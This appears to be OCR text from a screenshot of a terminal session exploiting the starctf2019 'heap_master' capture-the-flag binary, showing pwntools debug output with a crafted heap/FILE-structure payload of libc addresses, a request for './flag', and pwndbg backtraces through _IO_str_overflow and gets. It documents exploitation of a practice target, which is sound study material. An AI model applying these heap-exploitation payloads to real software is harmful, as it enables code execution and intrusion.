 coyote@ubuntu: ~/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master
13:12
'7\n'
[DEBUG] Received 0x9 bytes:
'content: '
[DEBUG] Sent 0x7 bytes:
00000000 2e 2f 66 6c 61 67 00 │./fl│ag·│
00000007
[DEBUG] Wrote gdb script to '/tmp/pwnnovLp8.gdb'
file /home/coyote/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master/heap_m
aster
[*] running in new terminal: /usr/bin/gdb -q "/home/coyote/Yee/pwn_category/heap/global_m
ax_fast/starctf2019-heap_master/heap_master" 37355 -x "/tmp/pwnnovLp8.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '/usr/bin/gdb -q "/ho
me/coyote/Yee/pwn_category/heap/global_max_fast/starctf2019-heap_master/heap_master" 37355
-x "/tmp/pwnnovLp8.gdb"']
[+] Waiting for debugger: Done
0x7efcaf17d937
[DEBUG] Received 0x31 bytes:
'=== Heap Master ===\n'
'1. Malloc\n'
'2. Edit\n'
'3. Free\n'
'>> '
[DEBUG] Sent 0x2 bytes:
'0\n'
[DEBUG] Sent 0x1889 bytes:
00000000 37 d9 17 af fc 7e 00 00 37 d9 17 af fc 7e 00 00 │7···│·~··│7···│·~··│
*
00001800 f8 d2 19 af fc 7e 00 00 00 00 00 00 00 00 00 00 │····│·~··│····│····│
00001810 12 e1 19 af fc 7e 00 00 00 c1 54 b5 00 00 00 00 │····│·~··│··T·│····│
00001820 f0 40 27 af fc 7e 00 00 89 21 29 af fc 7e 00 00 │·@'·│·~··│·!)·│·~··│
00001830 00 01 00 00 00 00 00 00 00 c2 54 b5 00 00 00 00 │····│····│··T·│····│
00001840 12 e1 19 af fc 7e 00 00 03 00 00 00 00 00 00 00 │····│·~··│····│····│
00001850 10 43 27 af fc 7e 00 00 89 21 29 af fc 7e 00 00 │·C'·│·~··│·!)·│·~··│
00001860 00 01 00 00 00 00 00 00 00 c2 54 b5 00 00 00 00 │····│····│··T·│····│
00001870 12 e1 19 af fc 7e 00 00 01 00 00 00 00 00 00 00 │····│·~··│····│····│
00001880 70 43 27 af fc 7e 00 00 0a │pC'·│·~··│·│
00001889
[*] Switching to interactive mode
$
[DEBUG] Sent 0x1 bytes:
'\n' * 0x1
[DEBUG] Received 0x4 bytes:
'Em?\n'
Em?
$
0x7efcaf1ebc75 <_IO_getline_info+165> call __uflow <0x7efcaf1f83b0>
► 0x7efcaf1ebc7a <_IO_getline_info+170> cmp eax, -1
0x7efcaf1ebc7d <_IO_getline_info+173> je _IO_getline_info+320 <0x7efcaf1ebd10>
0x7efcaf1ebc83 <_IO_getline_info+179> cmp r12d, eax
0x7efcaf1ebc86 <_IO_getline_info+182> je _IO_getline_info+348 <0x7efcaf1ebd2c>
0x7efcaf1ebc8c <_IO_getline_info+188> sub r13, 1
0x7efcaf1ebc90 <_IO_getline_info+192> mov byte ptr [rbp], al
[ STACK ]
00:0000│ rsp 0x7ffe84d60550 ◂— 0xaf547390
01:0008│ 0x7ffe84d60558 —▸ 0x7ffe84d5ff01 ◂— 0x3700007efcaf17d9
02:0010│ 0x7ffe84d60560 ◂— 0x84d60690
03:0018│ 0x7ffe84d60568 ◂— 0x0
04:0020│ 0x7ffe84d60570 —▸ 0x7efcaf5418e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
... ↓
06:0030│ 0x7ffe84d60580 —▸ 0x7ffe84d5ff00 —▸ 0x7efcaf17d937 ◂— ret
07:0038│ 0x7ffe84d60588 ◂— 0x0
[ BACKTRACE ]
► f 0 7efcaf1ebc7a _IO_getline_info+170
f 1 7efcaf1ebd88
f 2 7efcaf1ebe5e gets+206
f 3 7efcaf1f9d17 _IO_str_overflow+135
f 4 7efcaf1f91a6 _IO_flush_all_lockp+374
f 5 7efcaf1f933a _IO_cleanup+26
f 6 7efcaf1b6fab __run_exit_handlers+139
f 7 7efcaf1b7055
f 8 55a5f8ef9fba
f 9 7ffe84d607e8
f 10 1f8ef9ab0
pwndbg> x/10gx 0x7ffe84d5ff01
0x7ffe84d5ff01: 0x3700007efcaf17d9 0x3700007efcaf17d9
0x7ffe84d5ff11: 0x3700007efcaf17d9 0x0100007efcaf17d9
0x7ffe84d5ff21: 0x0000000000000000 0xa800000000000000
0x7ffe84d5ff31: 0x0000007ffe84d5ff 0x0000000000000000
0x7ffe84d5ff41: 0x6000000001000000 0x0000007efcaf76ed
pwndbg> x/10gx 0x7ffe84d5ff00
0x7ffe84d5ff00: 0x00007efcaf17d937 0x00007efcaf17d937
0x7ffe84d5ff10: 0x00007efcaf17d937 0x00007efcaf17d937
0x7ffe84d5ff20: 0x0000000000000001 0x0000000000000000
0x7ffe84d5ff30: 0x00007ffe84d5ffa8 0x0000000000000000
0x7ffe84d5ff40: 0x0000000100000000 0x00007efcaf76ed60
pwndbg>
[0] 0:gdb* "ubuntu" 13:12 29-7月-20